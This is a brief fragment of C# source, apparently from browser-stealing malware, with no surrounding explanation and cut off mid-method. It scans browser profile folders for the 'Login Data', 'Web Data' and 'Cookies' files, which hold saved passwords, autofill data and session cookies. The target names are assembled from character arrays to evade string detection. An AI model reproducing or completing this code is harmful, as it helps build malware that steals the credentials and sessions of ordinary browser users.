 public static List<ScannedBrowser> Scan(IList<string> profiles)
{
List<ScannedBrowser> list = new List<ScannedBrowser>();
try
{
foreach (string text in profiles.Select((string x) => Environment.ExpandEnvironmentVariables(x)))
{
foreach (string text2 in FileCopier.FindPaths(text, 1, 1, new string[]
{
new string(new char[] { 'L', 'o', 'g', 'i', 'n', ' ', 'D', 'a', 't', 'a' }),
new string(new char[] { 'W', 'e', 'b', ' ', 'D', 'a', 't', 'a' }),
new string(new char[] { 'C', 'o', 'o', 'k', 'i', 'e', 's' })
}))
{
ScannedBrowser scannedBrowser = new ScannedBrowser();